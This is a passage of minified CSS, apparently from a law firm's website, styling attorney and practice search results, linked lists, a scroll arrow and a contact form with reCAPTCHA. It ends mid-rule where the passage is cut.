.search-results-photo{display:block;width:80px;height:80px;-moz-border-radius:50%;border-radius:50%;overflow:hidden}.module--search-results .module--search-results__row .module--search-results__column--news-title{display:block;max-width:280px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--practice-area{margin-top:20px;word-wrap:break-word}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--contact{margin-top:20px}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--photo{float:left;width:100px}.module--search-results .module--search-results__row .module--search-results__column--news-title.module--search-results__column--photo .search-results-photo{display:block;width:90px;height:90px;-moz-border-radius:45px;border-radius:45px;overflow:hidden}.module--search-results.module--search-results-attorneys .module--search-results__row:first-child{margin-top:0;padding-top:0;display:none}.module--search-results.module--search-results-practices,.module--search-results.module--search-results-other,.module--search-results.module--search-results-insights{margin-top:40px}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2),.module--search-results.module--search-results-other .module--search-results__row:nth-child(2),.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2){margin-top:30px;padding-top:20px;border-top:1px solid #c6c8c7}.module--search-results .search-view-all{margin-top:50px;margin-left:0;color:#9aa4ab;font-size:20px;text-transform:uppercase;cursor:pointer}.module--search-results .search-view-all span{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--search-results .search-view-all:before{display:inline-block !important;position:relative;top:1px;margin-right:5px;width:20px;height:20px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.module--search-results-query h2{margin-bottom:40px;color:#000;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro{max-width:440px}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-asc{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-desc{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.search-results__container .module--search-results__row .icon-down-accordian.js-sort-asc:before,.search-results__container .module--search-results__row .icon-down-accordian.js-sort-desc:before{content:""}.no-touchevents .module--search-results__row a:hover{color:#9aa4ab}.no-touchevents .theme-color--red.module--search-results .search-view-all:hover{color:#ba2d33}.no-touchevents .theme-color--red .module--search-results__row a:hover{color:#ba2d33}.no-touchevents .theme-color--blue.module--search-results .search-view-all:hover{color:#779cb1}.no-touchevents .theme-color--blue .module--search-results__row a:hover{color:#779cb1}.no-touchevents .theme-color--green.module--search-results .search-view-all:hover{color:#75a685}.no-touchevents .theme-color--green .module--search-results__row a:hover{color:#75a685}.search-results__description{font-size:16px;line-height:24px}.back-to-search-results{padding-bottom:22px;padding-top:30px;margin-left:0;color:black;font-size:25px;cursor:pointer}.back-to-search-results span{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.back-to-search-results:before{position:relative;top:1px;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);display:inline-block}.back-to-top__container{float:right;margin-top:50px;cursor:pointer}.back-to-top-icon__container{float:right}.back-to-top__arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);position:absolute;padding-right:10px}@media only screen and (min-width: 480px){#module--search-container.search-loader .search-overlay .loading-icon{left:188px}}@media only print{.icon-container--search,.module--search-bar-container,.module--search-bar-container.module--search-bar-container-active{display:none !important}}@media only screen and (min-width: 768px){#module--search-container{padding-top:90px}#module--search-container.search-loader .search-overlay .loading-icon{top:150px;left:336px}.search-results__container{margin-top:85px;width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.module--search-results .module-title{width:-moz-calc(100% + 30px);width:calc(100% + 30px)}.module--search-results .module--search-results__row{margin-top:0;border-top:none;width:100%;padding-top:0}.module--search-results .module--search-results__row:first-child{display:block}.module--search-results .module--search-results__row .icon-down-accordian{display:inline-block;margin-left:2px;font-size:18px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;transition:all .5s ease-in-out;cursor:pointer}.module--search-results .module--search-results__row .icon-down-accordian.icon-down-accordian--active{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--search-results .module--search-results__row .icon-down-accordian.icon-down-accordian--active:before{content:""}.module--search-results .module--search-results__row .module--search-results__column{float:left}.module--search-results .module--search-results__row .module--search-results__column--photo{margin-top:30px;padding-top:30px;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row .module--search-results__column--name-header,.module--search-results .module--search-results__row .module--search-results__column--title-header,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header,.module--search-results .module--search-results__row .module--search-results__column--location-header,.module--search-results .module--search-results__row .module--search-results__column--contact-header{display:block;font-size:17px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact{font-size:17px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{float:left;margin-top:30px;padding-top:60px;border-top:1px solid #c6c8c7}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container,.module--search-results .module--search-results__row .module--search-results__column--news-title{margin-top:30px;padding-top:30px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{display:none;margin-top:10px;margin-left:80px;width:628px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro .module--search-results__column--attorney-intro-active{margin-top:10px}.module--search-results .module--search-results__row .module--search-results__column--other-title,.module--search-results .module--search-results__row .module--search-results__column--other-description,.module--search-results .module--search-results__row .module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column--practice-description{margin-top:0;padding-top:0;border-top:0;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--other-title{float:none}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--news-subtype{float:left;margin-top:30px;padding-top:50px;border-top:none}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title{min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--news-subtype,.module--search-results .module--search-results__row .module--search-results__column--news-title,.module--search-results .module--search-results__row .module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column--news-title a{max-width:100%}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{width:90px;height:90px;-moz-border-radius:45px;border-radius:45px;overflow:hidden}.module--search-results .module--search-results__row .module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column--photo-header{width:110px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--name-header{width:110px}.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--title-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header{display:none;width:120px}.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--location-header{width:120px;padding-left:10px}.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--contact-header{width:230px;padding-right:0}.module--search-results .module--search-results__row .module--search-results__column--news-subtype{width:110px}.module--search-results .module--search-results__row .module--search-results__column--news-title{width:628px}.module--search-results .module--search-results__row .module--search-results__column--news-intro{display:block;width:288px}.module--search-results .module--search-results__row .module--search-results__column--other-type,.module--search-results .module--search-results__row .module--search-results__column--practice-type{width:110px}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{width:628px}.module--search-results .module--search-results__row .module--search-results__column--practice-title{width:628px}.module--search-results .module--search-results__row .module--search-results__column--practice-description{width:628px}.module--search-results .module--search-results__row:first-child .module--search-results__column{min-height:50px}.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--contact,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-intro,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-description,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-title,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-description,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-container,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-container{margin-top:0;padding-top:0;border-top:0}.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--other-type,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--practice-type,.module--search-results .module--search-results__row:first-child .module--search-results__column.module--search-results__column--news-subtype{margin-top:0;padding-top:25px;border-top:0}.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--contact{border-top:0}.module--search-results .module--search-results__row .attorney-down-arrow{width:20px;height:20px;margin-top:10px;color:#b9c3c9;cursor:pointer}.module--search-results .module--search-results__row .attorney-down-arrow:before{-webkit-transition:transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out;-webkit-transition:-webkit-transform .5s ease-in-out;transition:-webkit-transform .5s ease-in-out;-moz-transition:transform .5s ease-in-out, -moz-transform .5s ease-in-out;transition:transform .5s ease-in-out;transition:transform .5s ease-in-out, -webkit-transform .5s ease-in-out, -moz-transform .5s ease-in-out;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.module--search-results .module--search-results__row .attorney-down-arrow.attorney-down-arrow--active:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.module--search-results.module--search-results-attorneys .module--search-results__row:first-child{display:block}.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--name,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--title,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--practice-area,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--location,.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--contact{padding-top:30px}.module--search-results.module--search-results-attorneys .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo{padding-top:0}.module--search-results.module--search-results-attorneys,.module--search-results.module--search-results-practices,.module--search-results.module--search-results-insights,.module--search-results.module--search-results-other{margin-top:80px}.module--search-results.module--search-results-insights{margin-bottom:80px}.module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.module--search-results.module--search-results-other .module--search-results__row:first-child .module--search-results__column,.module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column{min-height:initial}.module--search-results.module--search-results-practices .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-other .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-insights .module--search-results__row .module--search-results__column.module--search-results__column--photo{display:block}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2),.module--search-results.module--search-results-other .module--search-results__row:nth-child(2),.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2){margin-top:0;padding-top:0;border-top:none}.module--search-results.module--search-results-practices .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-other .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo,.module--search-results.module--search-results-insights .module--search-results__row:nth-child(2) .module--search-results__column.module--search-results__column--photo{border-top:1px solid #c6c8c7}.module--search-results .search-view-all{margin-left:110px}.module--search-results .search-view-all:before{display:inline-block}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-description{min-height:inherit}.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie9 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie10 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype,.ie11 .module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{min-height:inherit}.ie9 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie9 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column,.ie10 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie10 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column,.ie11 .module--search-results.module--search-results-practices .module--search-results__row:first-child .module--search-results__column,.ie11 .module--search-results.module--search-results-insights .module--search-results__row:first-child .module--search-results__column{min-height:inherit}.module--search-results__column--other-description{float:none}.attorney-intro--view-bio{margin-top:10px;padding-left:15px;cursor:pointer}.attorney-intro--view-bio .icon-attorney{display:inline-block;position:relative;left:-15px;width:18px;height:18px;font-size:18px;line-height:18px}.attorney-intro--view-bio .icon-attorney:before{color:#9aa4ab;content:""}.page__search-landing .module--search-results .module--search-results__row .icon-down-accordian{display:none}}@media only screen and (min-width: 1024px){#module--search-container.search-loader .search-overlay .loading-icon{top:200px;left:420px}.search-results__container{position:relative;width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.module--search-results .module-title{width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.module--search-results .module--search-results__row .module--search-results__column--photo .search-results-photo{width:100px;height:100px;-moz-border-radius:50px;border-radius:50px}.module--search-results .module--search-results__row .module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column--photo-header{width:125px}.module--search-results .module--search-results__row .module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column--name-header{width:170px}.module--search-results .module--search-results__row .module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column--title-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column--practice-area-header{display:block;width:140px}.module--search-results .module--search-results__row .module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column--location-header{width:140px}.module--search-results .module--search-results__row .module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column--contact-header{padding-right:60px;width:249px}.module--search-results .module--search-results__row .module--search-results__column--attorney-intro{clear:left;margin-left:125px;width:589px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column--news-subtype{width:125px}.module--search-results .module--search-results__row .module--search-results__column--news-title{width:839px}.module--search-results .module--search-results__row .module--search-results__column--news-title em{font-style:italic}.module--search-results .module--search-results__row .module--search-results__column--news-title strong{font-weight:bold}.module--search-results .module--search-results__row .module--search-results__column--news-title u{text-decoration:underline}.module--search-results .module--search-results__row .module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column--other-type{padding-right:10px;width:125px}.module--search-results .module--search-results__row .module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column--practice-container{width:839px}.module--search-results .module--search-results__row .module--search-results__column--practice-title{width:839px}.module--search-results .module--search-results__row .module--search-results__column--practice-description{width:839px}.module--search-results .search-view-all{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:125px}}@media only screen and (min-width: 1280px){#module--search-container.search-loader .search-overlay .loading-icon{left:548px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo .search-results-photo{width:115px;height:115px;-moz-border-radius:57.5px;border-radius:57.5px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--photo-header{padding-left:106px;width:241px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--name,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--name-header{width:200px;padding-left:10px;padding-right:20px;font-size:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title-header{width:170px;font-size:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--title{padding-right:20px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-area,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-area-header{font-size:20px;width:160px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--location,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--location-header{font-size:20px;width:180px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--contact,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--contact-header{padding-left:10px;padding-right:50px;font-size:20px;width:259px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--attorney-intro{margin-left:251px;width:710px;min-height:initial}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-subtype{width:282px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-intro,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--news-title{width:938px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-container,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-container{width:938px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-type,.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--other-type{width:280px}.module--search-results .module--search-results__row .module--search-results__column.module--search-results__column--practice-title,.module--search-results .module--search-results__row .module--search-results__column .module--search-results__column--practice-description{width:938px}.module--search-results .search-view-all{margin-left:284px}.module--search-results .search-view-all:before{display:inline-block}}.large_linked_list{font-size:20px;line-height:50px}.large_linked_list a{display:block;overflow:hidden}.large_linked_list .large-linked-list__text{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;float:left;width:-moz-calc(100% - 90px - 1em);width:calc(100% - 90px - 1em);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.large_linked_list .large_linked_list__list_item{overflow:hidden;padding:20px 0;border-style:solid;border-bottom-width:1px}.large_linked_list .large_linked_list__list_item:first-child{border-top-width:1px}.large_linked_list .large_linked_list__icon{float:left;width:50px;height:50px;margin-right:25px;position:relative}.large_linked_list .large_linked_list__icon img{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:auto;max-height:50px}.large_linked_list .icon.icon-new-page-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.large_linked_list .icon.icon-new-page-arrow:before{font-size:1.3em;line-height:1em}.large_linked_list__list_item{border-color:#b9c3c9}.large-linked-list__arrow-wrapper{float:right;position:relative;width:1.3em;height:50px}.theme-color--red .large_linked_list__list_item{color:#ba2d33;border-color:#ba2d33}.theme-color--blue .large_linked_list__list_item{color:#427d98;border-color:#427d98}.theme-color--green .large_linked_list__list_item{color:#5a8066;border-color:#5a8066}.theme-color--red .large_linked_list__list_item:hover{color:#5a1e16}.theme-color--blue .large_linked_list__list_item:hover{color:#2b414c}.theme-color--green .large_linked_list__list_item:hover{color:#3c5f4f}@media only screen and (min-width: 768px){.large_linked_list{font-size:26px}}@media only print{.large_linked_list{display:none}}.keep-scrolling{display:none;position:absolute;margin-left:-25px;left:50%;bottom:15px;margin-top:0;width:50px;height:50px;cursor:pointer;z-index:3}.keep-scrolling:after{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:absolute;margin-top:0;margin-left:0;color:#fff;cursor:pointer;visibility:visible}.homepage-slideshow--dark .keep-scrolling:after{color:#000}.page__homepage .keep-scrolling{display:none;margin-left:-15px;bottom:165px;width:30px;height:30px}.no-touchevents .page__practice-page .theme-color--red .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--red .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--red .keep-scrolling:hover:after{color:#5a1e16}.no-touchevents .page__practice-page .theme-color--green .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--green .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--green .keep-scrolling:hover:after{color:#3c5f4f}.no-touchevents .page__practice-page .theme-color--blue .keep-scrolling:hover:after,.no-touchevents .page__capabilities-landing .theme-color--blue .keep-scrolling:hover:after,.no-touchevents .page__capabilities-details .theme-color--blue .keep-scrolling:hover:after{color:#000}.no-touchevents .page__homepage .keep-scrolling:hover:after{opacity:0.5}.page-header__inner--hero-media+.keep-scrolling{display:none !important}@media only screen and (max-width: 767px) and (orientation: landscape){.keep-scrolling{display:none !important}}@media only print{.keep-scrolling{display:none}}@media only screen and (min-width: 768px){.keep-scrolling{display:block;position:absolute;margin-left:-25px;bottom:15px;left:50%;width:50px;height:50px;cursor:pointer}.keep-scrolling:after{content:"";display:block;font-size:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:initial}.page__homepage .keep-scrolling:after{margin-top:0}.page__homepage .keep-scrolling{display:block;margin-left:-25px;bottom:10px;width:50px;height:50px}.page__homepage .keep-scrolling:after{margin-top:0}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape){.page__homepage .keep-scrolling{bottom:10px}.page__homepage .keep-scrolling:after{margin-top:0}}@media only screen and (min-width: 1280px) and (max-height: 1020px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1280px) and (max-height: 830px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1024px) and (max-height: 900px){.page__homepage .keep-scrolling{bottom:0px}}@media only screen and (min-width: 1024px) and (max-height: 830px){.page__homepage .keep-scrolling{bottom:0px}}#contact-form__form input{width:100%;height:40px;margin-top:15px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:30px;font-size:16px;border:none;padding-left:10px;letter-spacing:1px}#contact-form__form #message-field{margin-top:20px}#contact-form__form #message-field label{display:block;padding-bottom:10px;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#contact-form__form textarea{width:100%;font-size:16px;border:none}#contact-form__form .rtg-label{font-size:16px}#contact-form__form .rtg-button{width:100%;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;border-width:1px;border-style:solid;margin-top:15px;text-transform:uppercase;height:40px;line-height:40px;font-size:16px}#contact-form__form .rtg-input input,#contact-form__form .rtg-input textarea{-moz-border-radius-topleft:0;border-top-left-radius:0;-moz-border-radius-topright:0;border-top-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0}#contact-form__form #message-field{padding-bottom:30px;margin-bottom:20px;border-bottom-width:2px;border-bottom-style:solid}#contact-form__form .error-text{padding-top:5px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#contact-form__form #recaptcha-field .error-text{padding-top:0}#recaptcha-field{margin-top:20px}#contact-form .ui-state-error{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}#rc-imageselect,.g-recaptcha{-moz-transform:scale(0.93);-ms-transform:scale(0.93);transform:scale(0.93);-webkit-transform:scale(0.93);-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform-origin:0 0}.contact-form__container .rte p{font-size:22px;line-height:30px;letter-spacing:1px}.desktop #contact-form__form .rtg-button.ruby-button-save{-webkit-transition:color .5s ease-in-out, background .5s ease-in-out;-moz-transition:color .5s ease-in-out, background .5s ease-in-out;transition:color .5s ease-in-out, background .5s ease-in-out}.desktop #contact-form__form .rtg-button.ruby-button-save:hover{color:#000;background:#fff}@media only screen and (min-width: 480px){#rc-imageselect,.g-recaptcha{-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform-origin:50% 50% 0;-ms-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transform-origin:50% 50% 0}.g-recaptcha>div>div{margin:0 auto}}@media only print{.module--contacts{width:100%}.module--contacts__block{float:left;width:50%;margin-top:0}.contact-form{display:none}}.rte-contact-content.content__center{padding-top:30px;margin-left:auto;margin-right:auto}.rte-contact-header-content{padding-top:0px}.contact-form{padding-bottom:50px}.contact-form__page-title{display:none}@media only screen and (min-width: 768px){.contact-form__container .rte{width:100%}.contact-form__container .rte p{font-size:42px;line-height:54px}.contact-form__container .rtg-text{width:-moz-calc(50% - 15px);width:calc(50% - 15px);float:left}.contact-form__container .rtg-text:nth-child(even){margin-left:30px}.contact-form__container hr{display:block;height:20px;border-top:none;border-left:none;border-right:none;border-bottom-width:2px;margin-top:0;margin-bottom:5px}.contact-form__container .rtg-button{margin-top:30px}#contact-form__form #message-field{float:left;margin-top:50px;width:100%}#contact-form__form #message-field label{font-size:26px}#contact-form__form #message-field textarea{margin-top:10px;height:250px;font-size:26px}#contact-form__form input{height:50px;line-height:50px;margin-top:25px;font-size:26px}#contact-form__form .ui-state-error{padding-top:5px}#contact-form__form #recaptcha-field{float:left;width:-moz-calc(100% - 280px);width:calc(100% - 280px)}#contact-form__form #recaptcha-field 